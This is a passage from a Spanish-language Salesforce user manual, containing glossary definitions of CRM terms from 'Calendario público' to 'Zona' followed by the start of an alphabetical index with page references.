Al utilizar el adaptador de Salesforce para Lightning Connect, la organización de proveedor almacena los datos a los que la organización de suscriptor accede.

## **Calendario público**

Calendario en el que un grupo de personas puede realizar un seguimiento de los eventos de interés (como eventos de marketing, ediciones de productos o clases de capacitación) o programar una actividad común (como el calendario de festividades del equipo). Por ejemplo, el equipo de marketing puede definir un calendario de eventos para mostrar a toda la organización de ventas y marketing los eventos de previstos en esta área.

#### **Notificaciones distribuidas móviles**

El envío de notificaciones son alertas que las aplicaciones muestran en la pantalla de inicio de los dispositivos móviles cuando los usuarios no utilizan la aplicación. Estas alertas consisten el texto, iconos y sonidos, dependiendo del tipo de dispositivo.

#### **Envío de notificaciones, consola de Salesforce**

Indicadores visuales en la consola de Salesforce que muestran cuando un registro o campo cambia durante la sesión de usuario.

#### **Actualización mediante envío**

Un método para distribuir actualizaciones que envía las actualizaciones de un paquete gestionado instalado a todas las organizaciones que han instalado el paquete.

## $\Omega$

## **Programación de cantidades**

Una programación de cantidad define las fechas, el número de unidades (por ejemplo, cantidad) y el número de pagos a plazos para la facturación o envío de un producto. La organización puede decidir exactamente cómo utilizar las programaciones. Disponible únicamente en Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition.

## **Pronóstico de cantidades**

Pronóstico basado en el número de unidades que se proyecta vender.

## **Cantidad sin ajustes**

Se aplica a Pronósticos de colaboración. La suma de todas las oportunidades de cantidad adquiridas por una persona y también oportunidades de su subordinado, sin ajustes. Subordinados incluye cada persona que tiene que rendir cuentas a una persona en la jerarquía de pronósticos.

## **Cantidad sin ajustes del gestor**

Se aplica a Pronósticos de colaboración. El número de pronósticos tal y como aparece para el propietario del pronóstico. Esta es la suma de las oportunidades de cantidades del propietario y las de sus subordinados, incluyendo ajustes realizados en los pronósticos de los subordinados. No incluye ajustes realizados por gestores de pronósticos por encima del propietario en la jerarquía de pronósticos.

## **Pregunta**

Problema publicado en una comunidad de respuestas. Cuando un miembro de la comunidad realiza una pregunta, otros miembros de la comunidad publican respuestas para tratar de resolver la pregunta.

## **Pregunta, Privada**

Un problema publicado en una comunidad de respuestas, pero marcado como **Privado** para que solo los agentes del servicios de atención al cliente puedan verlo y ofrecer respuestas.

## **Poner en cola**

Área de mantenimiento para elementos antes de procesarlos. Salesforce utiliza colas en varias funciones y tecnologías diferentes.

## **Cuota**

Objetivo de ventas asignado a un usuario en un período mensual o trimestral. (Si utiliza Pronósticos de colaboración, es el objetivo de ventas asignado a un usuario de manera mensual.) La cuota del gestor debe ser igual al importe que todo el equipo, incluido el gestor, espera generar conjuntamente.

## **Presupuesto**

Registro en el que se muestran precios propuestos para productos y servicios. Los presupuestos se pueden crear a partir de oportunidades y enviarse por email en forma de archivos PDF a los clientes.

## R

## **Actividad reciente**

En la página Actividad reciente se incluye un resumen de toda la actividad reciente relacionada con su participación dentro de una zona.Por ejemplo, en esta página se enumeran todas las ideas y comentarios que ha publicado en una zona, así como las ideas que ha votado. Para ver la página Actividad reciente, haga clic en su alias de zona que se encuentra en la parte derecha de la ficha Ideas.

## **Elementos recientes**

Lista de vínculos en la barra lateral relacionados con los registros a los que se ha accedido más recientemente. Tenga en cuenta que no se enumeran todos los tipos de registros en los elementos recientes.

## **Registro**

Una instancia única de un objeto de Salesforce. Por ejemplo, "Sara Jerez" puede ser el nombre de un registro de contacto.

## **Tipo de registro**

Un tipo de registro es un campo disponible para ciertos registros que pueden incluir algunos o todos los valores estándar y personalizados de la lista de selección para ese registro. Puede asociar tipos de registro con perfiles para que sólo los valores de la lista de selección estén disponibles para los usuarios con ese perfil.

## **Actualización de registros**

Una publicación en una noticia en tiempo real de Chatter que es el resultado de la modificación de un campo de un registro del que se está haciendo un seguimiento.

## **Lista relacionada**

Una sección de un registro u otra página de detalles que enumera los elementos relacionados con ese registro. Por ejemplo, la lista relacionada Historial de la etapa de una oportunidad o la lista relacionada Actividades abiertas de un caso.

### **Vínculos de funciones activables en las listas relacionadas**

Tipo de vínculo que permite ver información de un modo rápido en una página de detalles sobre listas relacionadas; para ello, basta con pasar el ratón por encima del vínculo. El administrador debe habilitar la visualización de los vínculos de funciones activables. El texto mostrado contiene la lista relacionada correspondiente y su número de registros. También puede hacer clic en este tipo de vínculo para pasar al contenido de la lista relacionada sin tener que desplazarse por la página.

### **Objeto relacionado**

Objetos seleccionados por un administrador para su visualización en la vista en miniatura de la consola de agente cuando se muestran los registros de un tipo especial en la vista de detalles de la consola. Por ejemplo, cuando un caso está en la vista de detalles, un administrador puede seleccionar una cuenta, contacto o activo asociado para mostrar en la vista en miniatura.

#### **Relación**

Una conexión entre dos objetos que se utiliza para crear listas relacionadas en formatos de página y niveles de detalle en reportes. Los valores coincidentes del campo especificado en ambos objetos se utilizan para enlazar los datos relacionados; por ejemplo, si un objeto almacena datos sobre compañías y otro objeto almacena datos sobre personas, una relación le permitiría averiguar qué personas trabajan en la compañía.

#### **Grupo de relaciones**

Registros de objetos personalizados que se utilizan para almacenar recopilaciones de cuentas.

#### **Miembro de grupo de relaciones**

Las cuentas que se agregan a grupos de relaciones se denominan *miembros de grupos de relaciones*.

#### **Reporte**

Un reporte devuelve un conjunto de registros que cumple determinados criterios y lo muestra en filas y columnas organizadas. Los datos de los reportes se pueden filtrar, agrupar y mostrar como un gráfico. Los reportes se guardan en carpetas, que controlan el acceso de los usuarios. Consulte Reporte tabular, Reporte de resumen e Reporte matricial.

#### **Generador de reportes**

Generador de reportes es un editor visual de reportes.

## **Tipo de reporte**

Un tipo de reporte define el conjunto de registros y los campos disponibles en un reporte basado en las relaciones entre un objeto principal y sus objetos relacionados. Los reportes solo muestran reportes que cumplen los criterios definidos en el tipo de reporte. Salesforce proporciona un conjunto de tipos de reportes estándar predefinidos; los administradores también pueden crear tipos de reportes personalizados.

#### **Reunión solicitada**

Una reunión con un usuario de Salesforce solicita con un contacto, prospecto o cuenta personal. Cuando se solicita una reunión, Salesforce crea una página Web única para la reunión que muestra las horas propuestas para la reunión. Cuando los invitados visitan la página, seleccionan las horas a las que pueden reunirse y envían una respuesta. Salesforce controla todas las respuestas para que el organizador pueda confirmar la mejor hora de la reunión.

Cuando se confirma una reunión solicitada, se convierte en un evento para varios usuarios.

#### **Instantánea de creación de reportes**

Una instantánea de creación de reportes le permite crear reportes a partir de datos históricos. Los usuarios autorizados pueden guardar los resultados de reportes tabulares o de resumen en los campos de un objeto personalizado y asignar esos campos a sus correspondientes en un objeto de destino. Posteriormente pueden programar cuándo ejecutarán el reporte para cargar campos del objeto personalizado con los datos del reporte.

## **Usuario que ejecuta la instantánea de creación de reportes**

Usuario cuya configuración de seguridad determina el nivel de acceso del reporte de origen a los datos. Esto evita toda configuración de seguridad, otorgándoles a todos los usuarios que puedan ver los resultados del reporte de origen en el objeto de destino acceso a los datos que no podrían ver de otra manera.

## **Calendario de recursos**

Calendario en el que varias personas pueden coordinar el uso de un recurso compartido como, por ejemplo, una sala de conferencias o una impresora.

#### **Pronóstico de ingresos**

Pronóstico basado en la cantidad de ingresos que se proyecta obtener.

#### **Programación de ingresos**

La programación de ingresos define las fechas, el importe de ingresos y el número de plazos para la facturación o reconocimiento de los ingresos de un producto. La organización puede decidir exactamente cómo utilizar las programaciones. Disponible únicamente en Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition.

#### **Función**

Responsabilidad asignada a un usuario, cuenta de socio o contacto para cuentas u oportunidades concretas. Los administradores pueden definir las funciones del usuario en Configuración. Los usuarios individuales pueden asignar funciones de socios y contactos específicos para las cuentas y los contactos.

## **Usuario que ejecuta**

Cada tablero tiene un usuario que ejecuta, cuyos parámetros de seguridad determinan los datos que se mostrarán en un tablero. Si el usuario que ejecuta es un usuario concreto, todos los usuarios que visualicen el tablero verán los datos basados en la configuración de seguridad de ese usuario, con independencia de su configuración de seguridad personal. En los tableros dinámicos, puede definir el usuario que ejecuta para que sea el usuario activo, para que cada usuario vea el tablero según su propio nivel de acceso.

## S

## **S-Control**

Nota: Las páginas de Visualforce han sustituido a los S-Control. Después de marzo de 2010, las organizaciones que nunca  $\sigma$ hayan creado ningún S-Control, así como las organizaciones nuevas, no podrán crearlos. Los S-Control existentes no se verán afectados y todavía podrán modificarse.

Contenido Web personalizado que se utiliza en vínculos personalizados. Un Custom S-Control puede incluir cualquier tipo de contenido que se pueda mostrar en un explorador, por ejemplo, un applet de Java, un control de Active-X, un archivo de Excel o un formulario Web HTML personalizado.

## **Precio de venta**

Precio de un producto en una oportunidad. Puede ser diferente del precio de lista o estándar del producto.

#### **Consola de Salesforce**

La consola de Salesforce está diseñada para usuarios en entornos dinámicos que necesitan encontrar, actualizar y crear registros rápidamente. Supone una mejora con respecto a la Consola de agente en la ficha Consola, ya que muestra los registros y elementos relacionados como fichas en una pantalla.

#### **Kit de herramientas de integración de la consola de Salesforce**

Una API que utiliza navegadores como clientes para mostrar las páginas como fichas en la consola de Salesforce; proporciona a los desarrolladores un acceso programático a la consola para que los administradores puedan ampliarla para satisfacer sus necesidades de negocio.

## **Salesforce CRM Call Center**

Una función de Salesforce que integra a la perfección Salesforce con sistemas de integración de telefonía y computación (CTI) de terceros.

## **Salesforce CRM Content**

Un sistema On-Demand de gestión de contenidos que permite organizar, compartir, buscar y gestionar el contenido de su organización y en las áreas clave de su aplicación de Salesforce. El contenido puede incluir todos los tipos de archivo, desde documentos de negocio tradicionales como presentaciones de Microsoft PowerPoint a archivos de audio, de video y páginas Web.

## **Salesforce for Outlook**

Salesforce for Outlook, una aplicación de integración con Microsoft® Outlook® que instala y que sincroniza contactos, eventos y tareas entre Outlook y Salesforce. Además de sincronizar esos elementos, puede agregar emails, archivos adjuntos, eventos y tareas de Outlook a varios contactos de Salesforce y ver registros de Salesforce relacionados con los contactos y prospectos en sus emails y eventos: todo directamente en Outlook.

Dependiendo de su organización, es posible que pueda personalizar lo que sincroniza y las direcciones de sincronización entre Outlook y Salesforce. Su administrador determina el nivel al que puede personalizar estas configuraciones en Salesforce.

## **Configuración de Salesforce for Outlook**

Las configuraciones de Salesforce for Outlook incluyen parámetros que determinan los datos que los usuarios de Salesforce for Outlook pueden sincronizar entre Microsoft® Outlook® y Salesforce. Los administradores pueden crear configuraciones distintas para los distintos tipos de usuarios y ofrecer permisos de usuario para modificar algunos de sus propios ajustes. Por ejemplo, un equipo de oportunidades podría querer sincronizar todo mientras que a un gestor solo le interese sincronizar eventos.

## **Salesforce Classic Mobile**

Salesforce Classic Mobile es una función de Salesforce que permite que los usuarios accedan a sus datos de Salesforce desde dispositivos móviles que ejecuten la aplicación cliente móvil. La aplicación cliente Salesforce Classic Mobile intercambia datos con Salesforce a través de redes de operadores inalámbricos y almacena una copia local de los datos del usuario en la propia base de datos del dispositivo móvil. Los usuarios pueden modificar copias locales de sus registros de Salesforce cuando una conexión inalámbrica no esté disponible y transmitir dichos cambios cuando una conexión inalámbrica esté disponible.

## **Kit de herramientas de Office de Salesforce**

Complemento que facilita a los desarrolladores el acceso a la API SOAP directamente desde productos de Microsoft Office, lo que simplifica la creación de nuevas integraciones y soluciones basadas en Office.

## **Programar**

Consulte Programación de cantidades y Programación de ingresos.

## **Apertura de pantalla**

Página que se muestra para una llamada entrante en un Salesforce CRM Call Center.

## **Búsqueda**

Función que permite buscar información que coincida con palabras clave especificadas. Si tiene una Búsqueda de la barra lateral, ingrese los términos de búsqueda en la sección de búsqueda de la barra lateral o haga clic en **Búsqueda avanzada...** para ver más opciones de búsqueda. Si tiene búsqueda global, ingrese los términos de búsqueda en el cuadro de búsqueda del encabezado.

## **Formato de búsqueda**

La organización de campos incluidos en los resultados de búsqueda, en los cuadros de diálogo de búsqueda y en las listas clave en las páginas de inicio de fichas.

## **Servicio**

Un servicio es una oferta de ayuda profesional. Los servicios relacionados con Salesforce y la plataforma Force.com, como puede ser una atención al cliente mejorada o ayuda con la configuración, pueden aparecer enumerados en AppExchange.

## **Portal de Service Cloud**

El portal de Service Cloud en el portal de clientes pensado para varios miles o millones de usuarios. Tras adquirir las licencias del portal de Service Cloud, puede asignarlas a los contactos habilitados del portal de clientes de manera que un gran número de usuarios pueda iniciar sesión en un portal de clientes sin que ello afecte al desempeño.

## **Configuración**

Un menú donde los administradores pueden personalizar y definir ajustes de la organización y aplicaciones de Force.com. Dependiendo de la configuración de la interfaz de usuario de su organización, Configuración puede ser un vínculo en el encabezado de la interfaz de usuario o en la lista desplegable bajo su nombre.

## **Grupo de colaboración**

Un conjunto de usuarios de Salesforce que pueden acceder a los registros propiedad de usuarios de gran volumen. Cada portal de clientes tiene su propio grupo de colaboración.

## **Actividades compartidas**

Una función que permite a los usuarios relacionar hasta 10 contactos con una sola tarea no de grupos y no recurrente o a un solo evento no recurrente. Un contacto es el contacto principal, los demás son contactos secundarios.

## **Colaboración**

Permiso que se concede a otros usuarios para ver o modificar la información que usted posee. Existen distintas formas de compartir datos:

- **•** Modelo de colaboración: define los niveles de acceso predeterminados en toda la organización de los que los usuarios disponen para usar la información de los demás, así como si se usarán las jerarquías para determinar el acceso a los datos.
- **•** Jerarquía de funciones: define distintos niveles de usuarios de modo que los usuarios de niveles más elevados pueden ver y modificar información que poseen usuarios por debajo de ellos en la jerarquía de funciones o con los que comparten información, con independencia de la configuración del modelo de colaboración en toda la organización.
- **•** Reglas de colaboración: permiten que un administrador especifique que toda la información que han creado los usuarios dentro de un grupo o función determinado se pueda compartir automáticamente con los miembros de otro grupo o función.
- **•** Colaboración manual: permite a los usuarios individuales compartir registros con otros usuarios y grupos.
- **•** Colaboración gestionada por Apex: permite a los desarrolladores programar la colaboración para que sea compatible con el comportamiento de su aplicación. Consulte Colaboración gestionada por Apex.

## **Modelo de colaboración**

Comportamiento que el administrador ha definido y que determina el acceso predeterminado por usuarios a los distintos tipos de registros.

## **Regla de colaboración**

Tipo de colaboración predeterminada creada por administradores. Permite a los usuarios de un grupo o función específica disponer de acceso a toda la información que han creado los usuarios de un grupo o función determinada.

## **Barra lateral**

Columna que aparece a la izquierda de cada página que proporciona vínculos a elementos recientes y otros recursos.

## **Sites**

Force.com Sites le permite crear sitios Web públicos y aplicaciones directamente integradas con su organización de Salesforce, sin exigir a los usuarios que inicien sesión con un nombre de usuario y contraseña.

## **Contactos y cuentas sociales**

Una función que le permite ver los perfiles de redes sociales de sus cuentas, contactos y prospectos y otra información social directamente en Salesforce, de modo que puede obtener más información sobre las necesidades y los problemas de sus clientes potenciales y los existentes.

## **Clave social**

La clave social funciona con Contactos y Cuentas de redes sociales y de Data.com Clean para facilitar el seguimiento de sus contactos y prospectos en las redes sociales. En Cuentas y Contactos sociales, seleccione las redes sociales que desee. Los trabajos de limpieza automatizados proporcionan los vínculos. Desde la página de detalles de un prospecto o contacto, puede ver su perfil rápidamente en el sitio de una red social.

## **SoftPhone**

La interfaz telefónica visible para un usuario de Salesforce CRM Call Center en la barra lateral de las páginas de Salesforce o en el pie de página de la consola de Salesforce.

## **Conector SoftPhone**

Componente de un adaptador de integración de telefonía y computación (CTI) que convierte el XML de SoftPhone en HTML y lo distribuye a un navegador de usuario de Salesforce CRM Call Center.

## **Adaptador de CTI de SoftPhone**

Un adaptador de integración de telefonía y computación (CTI) es un programa de software liviano que controla la apariencia y comportamiento de un SoftPhone de Salesforce. El adaptador actúa como intermediario entre un sistema CTI de un tercero, Salesforce y un usuario de Salesforce CRM Call Center. Debe instalarse en cualquier equipo que deba acceder a la funcionalidad de Salesforce CRM Call Center.

## **Software como servicio (SaaS)**

Un modelo de entrega donde se alberga una aplicación de software como servicio y se proporciona a clientes mediante Internet. El distribuidor de SaaS se responsabiliza del mantenimiento diario, funcionamiento y soporte de la aplicación y de los datos de cada cliente. El servicio alivia la necesidad de los clientes de instalar, configurar y mantener aplicaciones y recursos de hardware, software y recursos de TI relacionados. Los servicios se pueden enviar utilizando el modelo de SaaS en cualquier segmento del mercado.

## **Gestor de soluciones**

Una o más personas de la organización que pueden revisar, modificar, publicar y eliminar soluciones. Por lo general, estas personas son expertos en productos con excelentes dotes de comunicación escrita y grandes conocimientos en un área particular del producto. Al crear o modificar usuarios, asigne el perfil de Administrador de soluciones para que los usuarios tengan este privilegio.

## **Reporte de origen**

Reporte personalizado programado para ejecutarse y cargar datos como registros en un objeto de destino de una instantánea de creación de reportes.

## **Duración de la etapa**

En los reportes de oportunidad, el número de días que ha pasado la oportunidad en la etapa indicada en la columna Etapa.

## **Historial de la etapa**

Lista relacionada en una página de detalles de oportunidad en la que se enumeran los cambios en el estado y la etapa de la oportunidad.

## **Precio estándar**

Precio de un producto que se incluye en la lista de precios estándar.

## **Lista de precios estándar**

Lista de precios generada automáticamente que contiene todos los productos y sus precios estándar.

## **Estado**

El estado de una idea permite a los miembros de la zona conocer la evolución de una idea. Por ejemplo, "En revisión", "Revisada", "Próximamente" y "Disponible" son valores de estado comunes que un administrador puede definir y asignar a las ideas. El estado de una idea se muestra junto al título de la idea para que todos los miembros de la zona lo puedan ver.

#### **Lematización**

La lematización es el proceso de reducir una palabra a su raíz. En las búsquedas, la lematización busca formas expandidas del término de búsqueda. Por ejemplo, con lematización, una búsqueda de *sistema* daría como resultado elementos que contengan sistematización, sistematizar y sistémico.

## **Subflujo**

Un elemento de subflujo hace referencia a otro flujo al que llama en el tiempo de ejecución. El flujo que contiene el elemento de subflujo se denomina flujo principal.

### **Organización del suscriptor**

Al utilizar el adaptador de Salesforce para Lightning Connect, la organización de suscriptor accede a datos almacenados en otra organización (de proveedor) de Salesforce. La organización de suscriptor contiene la definición de la fuente de datos externa y los objetos externos que se asignan a los objetos de la organización de proveedor.

### **Campo de resumen**

Un campo de resumen es una columna numérica de reportes con uno de los siguientes resúmenes aplicado: suma, media, valor máximo, valor mínimo. Los usuarios pueden definir fórmulas de resumen personalizadas para ampliar estas opciones. Además de mostrar información resumida, los campos de resumen se pueden utilizar para definir gráficos e instantáneas de creación de reportes.

#### **Reporte de resumen**

Los reportes de resumen son parecidos a los reportes tabulares, excepto que también permiten que los usuarios agrupen filas de datos, visualicen subtotales y creen gráficos. Se pueden utilizar como reporte de origen para los componentes del tablero. Utilice este tipo para que un reporte muestre los subtotales basados en el valor de un campo específico o cuando quiera crear una lista jerárquica, como todas las oportunidades de su equipo, incluidos los subtotales en función de la Etapa y el Propietario.

#### **Fuentes de distribución**

Permiten a los usuarios suscribirse a modificaciones en Force.com Sites y recibir actualizaciones en lectores de noticias externas.

## T

## **Etiqueta**

En Salesforce, una palabra o frase corta que los usuarios pueden asociar a la mayoría de registros para describir y organizar sus datos de un modo personalizado. Los administradores pueden activar etiquetas para cuentas, actividades, activos, campañas, casos, contactos, contratos, tableros, documentos, eventos, prospectos, notas, oportunidades, reportes, soluciones, tareas y cualquier objeto personalizado (excepto miembros de grupos de relaciones). También se puede acceder a las etiquetas mediante la API de SOAP.

## **Conjunto de etiquetas**

En Salesforce CRM Content, una forma de mostrar cómo se ha etiquetado el contenido en sus bibliotecas. Los nombres de etiqueta aumentan el tamaño del conjunto de etiquetas en función de la popularidad, lo que significa que las etiquetas más largas se han asignado a la mayoría de archivos o vínculos Web. Puede seleccionar el tipo de etiquetas en orden alfabético o según su popularidad. El conjunto de etiquetas contiene las 30 etiquetas más utilizadas.

#### **Tarea**

Asigna una tarea al usuario que especifique. Puede especificar el Asunto, Estado, Prioridad y Fecha de vencimiento de la tarea. Las tareas son acciones de flujo de trabajo y aprobación activadas por reglas de flujo de trabajo o procesos de aprobación.

En tareas relacionadas con calendarios, consulte Actividad (Eventos del calendario/Tareas).

#### **Vínculos de la barra de tareas**

Vínculos en páginas con fichas que proporcionan acceso rápido a las operaciones más comunes disponibles para una página concreta; por ejemplo, la creación de una cuenta.

#### **Territorio**

En las versiones de pronósticos donde se usen territorios, se trata de una colección de cuentas y usuarios que genera un pronóstico.

#### **Acción de flujo de trabajo dependiente del tiempo**

Una acción de flujo de trabajo que se ejecuta cuando se cumplen las condiciones de una regla de flujo de trabajo y se cumple un desencadenador de tiempo asociado.

## **Ideas de Arriba siempre**

En la ficha Arriba siempre, las ideas se clasifican de las que tienen más puntos a las que tienen menos. De esta forma puede ver las ideas más populares del historial de su zona Ideas.

#### **Temas**

Cuando realiza una publicación o un comentario en Chatter, puede asociar su publicación o comentario con el resto de publicaciones y comentarios del mismo tema agregando un tema. Un tema es una forma de categorizar su publicación o comentario para que otras personas puedan encontrarlo con mayor facilidad. Los temas le ayudan también a descubrir personas y grupos conocidos y de interés en los mismos temas.

#### **Temas, Respuestas de Chatter**

La barra lateral que enumera categorías de datos desde donde sus clientes pueden explorar preguntas y respuestas. Por ejemplo, si tiene una zona para productos de hardware, sus temas pueden incluir equipos portátiles, equipos de sobremesa e impresoras.

## **Sistema de traducción**

El Sistema de traducción le permite especificar idiomas que desee traducir, asignar traductores a idiomas, crear traducciones para personalizaciones que haya realizado en su organización de Salesforce y sustituir etiquetas y traducciones de paquetes gestionados. Todo puede traducirse, desde los valores de listas de selección personalizados hasta los campos personalizados, para que sus usuarios globales puedan utilizar la totalidad de Salesforce en su idioma.

## **Temas de tendencias**

El área Temas de tendencia de la ficha Chatter muestra los temas que se están comentando en este momento en Chatter. Cuanto mayor sea la frecuencia en la que las personas agregan un tema específico en sus publicaciones y comentarios o digan que les gusta el mismo tema en un corto periodo de tiempo, más probabilidad tendrá de convertirse en un tema de tendencia. Por ejemplo, si sus colegas de trabajo van a asistir a la próxima conferencia de Dreamforce y han empezado a comentarlo en Chatter, es probable que vea un tema de tendencia para Dreamforce. Un tema de tendencia no solo está basado en la popularidad y se relaciona normalmente con un evento aislado o poco frecuente que tiene un pico en actividad, como una conferencia o la fecha límite de entrega de un proyecto. Por motivos de privacidad, los Temas de tendencia no incluyen temas utilizados únicamente en grupos privados o noticias en tiempo real de registros.

### **Truncar**

Truncar un objeto personalizado le permite eliminar todos los registros del objeto mientras mantiene el objeto y sus metadatos.

## $\overline{U}$

## V

## **Visualforce**

Un lenguaje de marcas simple y basado en etiquetas que permite a los desarrolladores definir fácilmente páginas y componentes personalizados para aplicaciones creadas en la plataforma. Cada etiqueta corresponde a un componente en bruto o refinado, como una página de sección, una lista relacionada o un campo. Los componentes se pueden controlar por la misma lógica que se utiliza en páginas estándar de Salesforce o bien, los desarrolladores pueden asociar su propia lógica con un controlador escrito en Apex.

#### **Voto, idea**

En una comunidad de ideas, un voto significa que ha promocionado o degradado una idea. Después de votar sobre una idea, su alias se mostrará en la parte inferior de la página de detalles de la idea para realizar el seguimiento del voto que ha realizado. Puede utilizar la página Actividad reciente para ver una lista de todas las ideas sobre las que ha votado.

#### **Voto, respuesta**

En una comunidad de respuestas, un voto significa que está de acuerdo o no con la respuesta a una pregunta.

## W

## **Prospectos Web directos**

Los prospectos Web directos constituyen un origen de prospecto concreto que indica que el prospecto se ha generado cuando un usuario, que ha escrito directamente la URL del sitio Web o que la tiene guardada como Favoritos en un navegador, ha llenado el formulario de prospecto Web que contiene el código de seguimiento de Salesforce.

#### **Vínculos Web**

Consulte Vínculos personalizados.

#### **Prospectos de referencia Web**

El prospecto de referencia Web es un origen de prospecto específico que indica que el prospecto se ha generado cuando un usuario ha navegado a su sitio Web a través de un vínculo de referencia en otro sito y ha llenado el formulario de prospecto Web que contiene el código de seguimiento de Salesforce. Por ejemplo, si un usuario navega al sitio Web de su socio y hace clic en un vínculo que accede a su sitio Web y, a continuación, llena el formulario de prospecto Web, se genera un prospecto de referencia Web. Los detalles de origen de prospecto incluyen la URL de referencia de cada prospecto de referencia Web.

#### **Caso Web**

Funcionalidad que permite recopilar problemas de asistencia técnica y comentarios en el sitio Web de su compañía para, de ese modo, generar casos con esos datos.

## **Prospectos Web**

Funcionalidad que permite recopilar información de registro o perfil en el sitio Web de su compañía para, de ese modo, generar prospectos con esos datos.

## **Acción de flujo de trabajo**

Una acción de flujo de trabajo, como una alerta por email, actualización de campo, mensaje saliente o tarea, se activa cuando se cumplen las condiciones de una regla de flujo de trabajo.

## **Regla de flujo de trabajo**

Una regla de flujo de trabajo define acciones de flujo de trabajo cuando se cumplen las condiciones designadas. Puede configurar las acciones de flujo de trabajo que se ejecutarán inmediatamente cuando un registro cumpla las condiciones de su regla de flujo de trabajo o definir los desencadenadores de tiempo que ejecutan las acciones de flujo de trabajo en un día concreto.

## X

No existen elementos en el glosario para esta entrada.

## Y

No existen elementos en el glosario para esta entrada.

## Z

## **Zona**

Las zonas ayudan a organizar ideas y preguntas en grupos lógicos, al tener cada zona su propio enfoque y sus propias ideas y preguntas.

# ÍNDICE

@menciones mención de grupos en publicaciones y comentarios [2940](#page-2945-0) mención de personas en publicaciones y comentarios [2940](#page-2945-0)

## $\Delta$

Accesibilidad accesos directos del teclado [17](#page-22-0) componentes [17](#page-22-1) descripción general [58](#page-63-0) formatos alternativos de documentos [59](#page-64-0) límites [5516](#page-5521-0) modo de accesibilidad [61](#page-66-0) modo de accesibilidad en Salesforce [59](#page-64-1) pruebas [58](#page-63-1) recomendaciones [61](#page-66-1) soporte [59](#page-64-0) acceso [1448](#page-1453-0) Acceso acerca de [529](#page-534-0) revocar [573](#page-578-0) Acceso a aplicación denegar acceso [5306](#page-5311-0) solicitud aprobada [5305](#page-5310-0) solicitudes [5304](#page-5309-0) acceso a datos entre organizaciones acceso de usuarios [4959](#page-4964-0) adaptador de Salesforce para Lightning Connect [4956](#page-4961-0) Id. de registro [4959](#page-4964-1) nombres de API [4958](#page-4963-0) organizaciones suscriptora y proveedora [4957](#page-4962-0) acceso a la API desde paquetes [5458](#page-5463-0) acceso a los registros Acceso completo [125](#page-130-0) Lectura/Escritura [125](#page-130-0) Privado [125](#page-130-0) Sólo lectura [125](#page-130-0) Acceso de API [889](#page-894-0) Acceso de red [838,](#page-843-0) [842–843](#page-847-0) Acceso remoto ámbito [5290](#page-5295-0) autenticación de usuarios [5260](#page-5265-0) desarrollo para [5260](#page-5265-0) descripción general [5226](#page-5231-0) gestión de aplicaciones [5246](#page-5251-0) **OAuth** [5290](#page-5295-0)

Acceso remoto (continuación) OAuth (continuación) ámbito [5290](#page-5295-0) revocar acceso [5291](#page-5296-0) terminología [5259](#page-5264-0) uso de token de id [5293](#page-5298-0) uso de URL de identidad [5294](#page-5299-0) uso de UserInfo Endpoint [5299](#page-5304-0) uso del extremo Configuración de autenticación [5303](#page-5308-0) uso del extremo de detección de conexión OpenID [5302](#page-5307-0) uso del token de acceso [5292](#page-5297-0) acceso, control [3418](#page-3423-0) Accesos directos del teclado configurar [3879](#page-3884-0) uso [2326,](#page-2331-0) [3924](#page-3929-0) valores predeterminados [2327](#page-2332-0), [3925](#page-3930-0) Accesos directos del teclado de tableros Wave [3589](#page-3594-0) Acción específica de objeto Invocación en flujo [4518](#page-4523-0) Acción globalAcción rápida Invocación en flujo [4518](#page-4523-0) Acción social personalización [2853](#page-2858-0) Acción social, La [2370](#page-2375-0) Acciones acciones de elementos de lista [4896,](#page-4901-0) [4898,](#page-4903-0) [4904](#page-4909-0) acciones específicas de objeto [4863](#page-4868-0) acciones globales [4861](#page-4866-0) acciones inteligentes de Mobile [4879](#page-4884-0) acciones personalizadas [4881](#page-4886-0), [4887](#page-4892-0) acciones predeterminadas [4876,](#page-4881-0) [4878](#page-4883-0) activación en Chatter [4860](#page-4865-0) activar [3308](#page-3313-0) adición de acciones a Salesforce1 [4869](#page-4874-0) adición de acciones al publicador de Chatter [4869](#page-4874-0) barra de acción [4894,](#page-4899-0) [4898](#page-4903-1), [4904](#page-4909-0) cambio de orden de las acciones en Salesforce1 [4869](#page-4874-0) campos en las acciones predeterminadas [4878](#page-4883-0) clasificación de barra de acción [4898](#page-4903-0) con y sin Chatter [4890](#page-4895-0) configuración con Chatter [4888](#page-4893-0) Configuración de todos los objetos relacionados [3319](#page-3324-0) configuración sin Chatter [4889](#page-4894-0) consideraciones de la barra de acción [4904](#page-4909-0) creación [4864,](#page-4869-0) [4868](#page-4873-0) creación de acciones rápidas globales [4862](#page-4867-0)

Acciones (continuación) creación de formatos de publicador globales [3314,](#page-3319-0) [4873](#page-4878-0) creación de páginas de Visualforce para utilizarlas como acciones personalizadas [4882](#page-4887-0), [4884,](#page-4889-0) [4887](#page-4892-1) descripción general [4858](#page-4863-0), [4861,](#page-4866-0) [4863](#page-4868-0) eliminación de acciones de Salesforce1 [4869](#page-4874-0) eliminación de acciones del publicador de Chatter [4869](#page-4874-0) en Lightning Experience [4891](#page-4896-0), [4894](#page-4899-1) específicas del objeto [4905](#page-4910-0) mejores prácticas [4905](#page-4910-1) mensaje de éxito personalizado [4868](#page-4873-0) notas [4871](#page-4876-0) personalización de los formatos de publicador globales [3315,](#page-3320-0) [4874](#page-4879-0) reordenación de acciones en el publicador de Chatter [4869](#page-4874-0) requisitos para utilizar aplicaciones de lienzo como acciones personalizadas [4887](#page-4892-0) solución de problemas [4906](#page-4911-0) tipos de registro [4905](#page-4910-0) valores de campo predefinidos [4870–4871](#page-4875-0) visualización de elementos de noticias en tiempo real para registros relacionados [3319](#page-3324-0) Acciones de Chatter tareas desde publicaciones [3322](#page-3327-0) Acciones de elementos de lista [4896](#page-4901-0), [4898,](#page-4903-0) [4904](#page-4909-0) Acciones de envío creación [2644](#page-2649-0) Acciones de Knowledge activación [2761](#page-2766-0) creación [2761](#page-2766-0) Acciones específicas de objeto creación [4864,](#page-4869-0) [4868](#page-4873-0) mensaje de éxito personalizado [4868](#page-4873-0) utilizar desde un proceso [4342](#page-4347-0) Acciones globales creación [4862,](#page-4867-0) [4868](#page-4873-0) mensaje de éxito personalizado [4868](#page-4873-0) utilizar desde un proceso [4342](#page-4347-0) Acciones inteligentes de Mobile [4879](#page-4884-0) acciones rápidas Consola de servicio [2641](#page-2646-0) Aceptar eventos [1386](#page-1391-0) ACTI asignación de campos para importar [682](#page-687-0) exportación de datos [675](#page-680-0) Activación actualizaciones críticas [459](#page-464-0) Live Agent 